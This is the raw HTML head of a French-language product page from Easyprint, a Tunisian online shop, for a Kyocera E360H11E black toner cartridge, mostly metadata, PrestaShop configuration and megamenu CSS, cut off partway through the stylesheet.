

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html
body_size: 33798
content:
<!doctype html>
 <html lang="fr" data-vers="1.7.6.8">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

 <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="canonical" href="https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html">




            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html">
        <meta property="og:title" content="Toner Toner Kyocera   (E360H11E)  - NOIR prix Tunisie | Easyprint">
        <meta property="og:site_name" content="Easyprint">
        <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta property="og:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
          <meta property="product:pretax_price:amount" content="764.7">
    <meta property="product:pretax_price:currency" content="TND">
    <meta property="product:price:amount" content="909.993">
    <meta property="product:price:currency" content="TND">
              <meta name="twitter:title" content="Toner Toner Kyocera   (E360H11E)  - NOIR prix Tunisie | Easyprint">
        <meta name="twitter:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta name="twitter:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=_OIuOR62Fqo_9IY8mmILvH6CMDNMqT-y-cqFFoYjN4E" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.easyprint.tn/#website","url":"https://www.easyprint.tn/","name":"Easyprint","potentialAction":{"@type":"SearchAction","target":"https://www.easyprint.tn/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.easyprint.tn/#organization","name":"Easyprint","url":"https://www.easyprint.tn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.easyprint.tn/#logo","url":"https://www.easyprint.tn/img/social/176683383552140.jpg","caption":"Easyprint"},"image":{"@id":"https://www.easyprint.tn/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.easyprint.tn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.easyprint.tn/fr/","url":"https://www.easyprint.tn/fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Cartouches Laser","@id":"https://www.easyprint.tn/fr/71-cartouches-laser","url":"https://www.easyprint.tn/fr/71-cartouches-laser"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Toner Kyocera   (E360H11E)  - NOIR","@id":"https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html","url":"https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html"}}]}]}
        </script>
    


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765193464">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765193464">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">

  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.easyprint.tn/themes/grainfoodmarket/assets/cache/theme-315fe9459.css" type="text/css" media="all">




  

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0TND"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0TND"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0TND"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0TND"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"TND"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Kyocera   (E360H11E) - Toner  (NOIR) %separator%%shop-name%","description":"Trouvez le toner Kyocera de haute qualit\u00e9. Commandez d\u00e8s maintenant et profitez d'une livraison rapide et d'un excellent service client chez Easyprint.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3497":true,"product-Toner Kyocera   (E360H11E)  - NOIR":true,"product-id-category-71":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Easyprint","logo":"\/img\/easyprint-logo-1749036876.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.easyprint.tn\/","current_url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3497-kyocera-e360h11e-toner-noir.html","shop_domain_url":"https:\/\/www.easyprint.tn","img_ps_url":"https:\/\/www.easyprint.tn\/img\/","img_cat_url":"https:\/\/www.easyprint.tn\/img\/c\/","img_lang_url":"https:\/\/www.easyprint.tn\/img\/l\/","img_prod_url":"https:\/\/www.easyprint.tn\/img\/p\/","img_manu_url":"https:\/\/www.easyprint.tn\/img\/m\/","img_sup_url":"https:\/\/www.easyprint.tn\/img\/su\/","img_ship_url":"https:\/\/www.easyprint.tn\/img\/s\/","img_store_url":"https:\/\/www.easyprint.tn\/img\/st\/","img_col_url":"https:\/\/www.easyprint.tn\/img\/co\/","img_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/www.easyprint.tn\/upload\/","pages":{"address":"https:\/\/www.easyprint.tn\/fr\/adresse","addresses":"https:\/\/www.easyprint.tn\/fr\/adresses","authentication":"https:\/\/www.easyprint.tn\/fr\/connexion","cart":"https:\/\/www.easyprint.tn\/fr\/panier","category":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=category","cms":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=cms","contact":"https:\/\/www.easyprint.tn\/fr\/nous-contacter","discount":"https:\/\/www.easyprint.tn\/fr\/reduction","guest_tracking":"https:\/\/www.easyprint.tn\/fr\/suivi-commande-invite","history":"https:\/\/www.easyprint.tn\/fr\/historique-commandes","identity":"https:\/\/www.easyprint.tn\/fr\/identite","index":"https:\/\/www.easyprint.tn\/fr\/","my_account":"https:\/\/www.easyprint.tn\/fr\/mon-compte","order_confirmation":"https:\/\/www.easyprint.tn\/fr\/confirmation-commande","order_detail":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.easyprint.tn\/fr\/suivi-commande","order":"https:\/\/www.easyprint.tn\/fr\/commande","order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.easyprint.tn\/fr\/avoirs","pagenotfound":"https:\/\/www.easyprint.tn\/fr\/page-introuvable","password":"https:\/\/www.easyprint.tn\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.easyprint.tn\/fr\/promotions","product":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=product","search":"https:\/\/www.easyprint.tn\/fr\/recherche","sitemap":"https:\/\/www.easyprint.tn\/fr\/plan du site","stores":"https:\/\/www.easyprint.tn\/fr\/magasins","supplier":"https:\/\/www.easyprint.tn\/fr\/fournisseur","register":"https:\/\/www.easyprint.tn\/fr\/connexion?create_account=1","order_login":"https:\/\/www.easyprint.tn\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3497-kyocera-e360h11e-toner-noir.html","en-us":"https:\/\/www.easyprint.tn\/en\/laser-catridges\/3497-pack-ecoprint-de-4-couleurstk-590n.html"},"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/www.easyprint.tn\/fr\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"slider_photo":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-slider_photo.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-large_default.jpg","width":540,"height":540},"product_zoom":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.easyprint.tn\/fr\/"},{"title":"Cartouches Laser","url":"https:\/\/www.easyprint.tn\/fr\/71-cartouches-laser"},{"title":"Toner Kyocera   (E360H11E)  - NOIR","url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3497-kyocera-e360h11e-toner-noir.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768542242,"static_token":"6da639ffa75b730bc7e4a1f8a29aa05c","token":"a1c0cf64cc3cc5d4ecb20efcc5558d19"};
        var psemailsubscription_subscription = "https:\/\/www.easyprint.tn\/fr\/module\/ps_emailsubscription\/subscription";
      </script>



    <script async src="https://www.googletagmanager.com/gtag/js?id=G-928NCHJG2Z"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-928NCHJG2Z',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script>
	var an_productattributes = {
		controller: "https://www.easyprint.tn/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"0\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.easyprint.tn/fr/module/an_stickyaddtocart/ajax",
	}
</script><style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: 'Hind';
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Hind';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: #ffffff;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #000000
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #e6007e;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #e6007e;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #666666;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #666666;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #e6007e;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
